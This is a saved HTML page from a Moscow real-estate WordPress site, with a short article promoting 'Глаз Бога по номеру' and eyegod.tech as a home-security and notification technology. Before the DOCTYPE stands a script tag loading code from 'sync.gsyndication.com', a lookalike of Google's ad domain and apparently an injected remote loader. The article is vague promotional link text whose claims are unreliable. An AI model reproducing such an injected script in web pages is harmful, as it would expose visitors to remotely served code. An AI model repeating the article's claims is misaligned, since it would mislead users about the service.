

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosobldom.ru/stati/raznoe/%D0%B3%D0%BB%D0%B0%D0%B7-%D0%B1%D0%BE%D0%B3%D0%B0-%D0%BF%D0%BE-%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%D1%83-%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8-%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5.html
body_size: 11214
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Глаз Бога по Номеру: Технологии Будущего для Безопасности и Комфорта &#8212; Недвижимость Москвы и области</title>
<meta name='robots' content='max-image-preview:large' />

                                    
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента" href="https://mosobldom.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев" href="https://mosobldom.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев к &laquo;Глаз Бога по Номеру: Технологии Будущего для Безопасности и Комфорта&raquo;" href="https://mosobldom.ru/stati/raznoe/%d0%b3%d0%bb%d0%b0%d0%b7-%d0%b1%d0%be%d0%b3%d0%b0-%d0%bf%d0%be-%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d1%83-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b5.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b7-%25d0%25b1%25d0%25be%25d0%25b3%25d0%25b0-%25d0%25bf%25d0%25be-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580%25d1%2583-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2589%25d0%25b5.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b7-%25d0%25b1%25d0%25be%25d0%25b3%25d0%25b0-%25d0%25bf%25d0%25be-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580%25d1%2583-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2589%25d0%25b5.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.65' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-maincss-css' href='https://mosobldom.ru/wp-content/themes/gridmode/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mosobldom.ru/wp-content/themes/gridmode/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-webfont-css' href='//fonts.googleapis.com/css?family=Oswald:400,500,700|Pridi:400,500,700|Merriweather:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://mosobldom.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mosobldom.ru/wp-json/wp/v2/posts/24611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mosobldom.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mosobldom.ru/stati/raznoe/%d0%b3%d0%bb%d0%b0%d0%b7-%d0%b1%d0%be%d0%b3%d0%b0-%d0%bf%d0%be-%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d1%83-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b5.html" />
<link rel='shortlink' href='https://mosobldom.ru/?p=24611' />
<style type="text/css"> </style><link rel="pingback" href="https://mosobldom.ru/xmlrpc.php">    <style type="text/css">
            .gridmode-site-title, .gridmode-site-title a, .gridmode-site-description {color: #ffffff;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mosobldom.ru/wp-content/themes/gridmode/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-24611 single-format-standard custom-background wp-theme-gridmode gridmode-group-blog gridmode-animated gridmode-fadein gridmode-theme-is-active gridmode-layout-type-full gridmode-masonry-inactive gridmode-flexbox-grid gridmode-square-social-buttons gridmode-layout-c-s1 gridmode-header-style-logo-search-social gridmode-logo-above-title gridmode-primary-menu-active gridmode-primary-mobile-menu-active gridmode-secondary-menu-active gridmode-secondary-mobile-menu-active gridmode-secondary-menu-before-footer gridmode-social-buttons-active gridmode-full-width-thumbnail gridmode-uc-links" id="gridmode-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridmode-content-wrapper">Skip to content</a>




<div class="gridmode-site-header gridmode-container" id="gridmode-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridmode-head-content gridmode-clearfix" id="gridmode-head-content">

<div class="gridmode-header-inside gridmode-clearfix">
<div class="gridmode-header-inside-content gridmode-clearfix">
<div class="gridmode-outer-wrapper">
<div class="gridmode-header-inside-container">

<div class="gridmode-header-layout-logo gridmode-header-layout-item">
<div class="gridmode-header-layout-logo-inside gridmode-header-layout-item-inside">
    <div class="site-branding">
                    <p class="gridmode-site-title"><a href="https://mosobldom.ru/" rel="home">Недвижимость Москвы и области</a></p>
            <p class="gridmode-site-description">Недвижимость Москвы и области. Обзоры, новости, аналитика</p>        </div>
</div>
</div>

<div class="gridmode-header-layout-search gridmode-header-layout-item">
<div class="gridmode-header-layout-search-inside gridmode-header-layout-item-inside">

<form role="search" method="get" class="gridmode-search-form" action="https://mosobldom.ru/">
<label>
    <span class="gridmode-sr-only">Search for:</span>
    <input type="search" class="gridmode-search-field" placeholder="Enter your search keyword..." value="" name="s" />
</label>
<input type="submit" class="gridmode-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="gridmode-header-layout-social gridmode-header-layout-item">
<div class="gridmode-header-layout-social-inside gridmode-header-layout-item-inside">
    <div class='gridmode-social-icons'>
                                                                                                                                                                                                                                                                                    </div>
    </div>
</div>

</div>
</div>
</div>
</div>

</div><!--/#gridmode-head-content -->
</div><!--/#gridmode-header -->



<div class="gridmode-container gridmode-primary-menu-container gridmode-clearfix">
<div class="gridmode-primary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-primary" id="gridmode-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-primary-responsive-menu-icon" aria-controls="gridmode-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-primary-navigation" class="gridmode-primary-nav-menu gridmode-menu-primary gridmode-clearfix"><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://mosobldom.ru/stati/analitika">Аналитика</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://mosobldom.ru/stati/biznesu">Для бизнеса</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://mosobldom.ru/stati/zhilaya-nedvizhimost">Жилая недвижимость</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://mosobldom.ru/stati/zarubezhnaya-nedvizhimost">За рубежом</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2309"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie">Ипотечное кредитование</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/vazhnyie-voprosyi">Важные вопросы</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/ipoteka-i-arenda">Ипотека и аренда</a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2313"><a href="https://mosobldom.ru/stati/raznoe">Разное</a>
<ul class="sub-menu">
	<li id="menu-item-20975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20975"><a href="https://mosobldom.ru/stati/raznoe/poleznye-sovety">Полезные советы</a></li>
</ul>
</li>
</ul></div>
</nav>
</div>
</div>



<div class="gridmode-outer-wrapper" id="gridmode-wrapper-outside">

<div class="gridmode-container gridmode-clearfix" id="gridmode-wrapper">
<div class="gridmode-content-wrapper gridmode-clearfix" id="gridmode-content-wrapper">
<div class="gridmode-main-wrapper gridmode-clearfix" id="gridmode-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridmode-main-wrapper-inside gridmode-clearfix">

<div class="gridmode-left-right-wrapper gridmode-clearfix">

</div>

<div class="gridmode-posts-wrapper" id="gridmode-posts-wrapper">



<article id="post-24611" class="gridmode-post-singular gridmode-box post-24611 post type-post status-publish format-standard hentry category-raznoe wpcat-13-id">
<div class="gridmode-box-inside">

    
        <header class="entry-header">
    <div class="entry-header-inside gridmode-clearfix">
        
                    <h1 class="post-title entry-title"><a href="https://mosobldom.ru/stati/raznoe/%d0%b3%d0%bb%d0%b0%d0%b7-%d0%b1%d0%be%d0%b3%d0%b0-%d0%bf%d0%be-%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d1%83-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b5.html" rel="bookmark">Глаз Бога по Номеру: Технологии Будущего для Безопасности и Комфорта</a></h1>        
        
                    <div class="gridmode-entry-meta-single">
    <span class="gridmode-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://mosobldom.ru/author/admin">admin</a></span></span>    <span class="gridmode-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;08.02.2024</span>        <span class="gridmode-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></span>        </div>
        </div>
    </header><!-- .entry-header -->
    
            <div class="gridmode-share-buttons gridmode-clearfix"><span class="gridmode-share-text">Share: </span><a class="gridmode-share-buttons-twitter" href="https://x.com/intent/post?text=%D0%93%D0%BB%D0%B0%D0%B7%20%D0%91%D0%BE%D0%B3%D0%B0%20%D0%BF%D0%BE%20%D0%9D%D0%BE%D0%BC%D0%B5%D1%80%D1%83%3A%20%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8%20%D0%91%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B3%D0%BE%20%D0%B4%D0%BB%D1%8F%20%D0%91%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%20%D0%9A%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%B0&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b7-%25d0%25b1%25d0%25be%25d0%25b3%25d0%25b0-%25d0%25bf%25d0%25be-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580%25d1%2583-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2589%25d0%25b5.html" target="_blank" rel="nofollow" title="Share this on X"><i class="fab fa-x-twitter" aria-hidden="true"></i>X</a><a class="gridmode-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b7-%25d0%25b1%25d0%25be%25d0%25b3%25d0%25b0-%25d0%25bf%25d0%25be-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580%25d1%2583-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2589%25d0%25b5.html" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="gridmode-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%93%D0%BB%D0%B0%D0%B7%20%D0%91%D0%BE%D0%B3%D0%B0%20%D0%BF%D0%BE%20%D0%9D%D0%BE%D0%BC%D0%B5%D1%80%D1%83%3A%20%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8%20%D0%91%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B3%D0%BE%20%D0%B4%D0%BB%D1%8F%20%D0%91%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%20%D0%9A%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82%D0%B0&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b7-%25d0%25b1%25d0%25be%25d0%25b3%25d0%25b0-%25d0%25bf%25d0%25be-%25d0%25bd%25d0%25be%25d0%25bc%25d0%25b5%25d1%2580%25d1%2583-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d0%25b8%25d0%25b8-%25d0%25b1%25d1%2583%25d0%25b4%25d1%2583%25d1%2589%25d0%25b5.html" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a></div>    
    
    <div class="entry-content gridmode-clearfix">
            <p>В современном мире технологий, где каждый день появляются новые инновации, безопасность и комфорт становятся все более актуальными темами. Одной из передовых технологий, которая объединяет в себе обе эти составляющие, является &#171;Глаз Бога по номеру&#187; &#8212; инновационная система, разработанная специально для обеспечения безопасности и удобства жильцов. В данной статье мы рассмотрим концепцию &#171;Глаз Бога по номеру&#187;, возможности его использования в мессенджере &#171;Глаз Бога ТГ&#187; и веб-платформе Eyegod.tech.</p>
<p><a href="https://eyegod.tech/">глаз бога по номеру</a>: Это высокотехнологичная система мониторинга и управления, которая работает на основе уникального номера, присвоенного каждому пользователю. С помощью этой системы пользователи могут получать уведомления о событиях в реальном времени, контролировать доступ к своим данным и обеспечивать безопасность своего жилья даже на расстоянии.</p>
<p><a href="https://eyegod.tech/">глаз бога тг</a>: Это мессенджер, который интегрирует функции &#171;Глаза Бога по номеру&#187; непосредственно в общение пользователей. Здесь вы можете получать уведомления о важных событиях, управлять системой безопасности своего дома и обмениваться информацией с другими пользователями. Глаз Бога ТГ предлагает простой и удобный способ контролировать вашу систему безопасности где бы вы ни находились.</p>
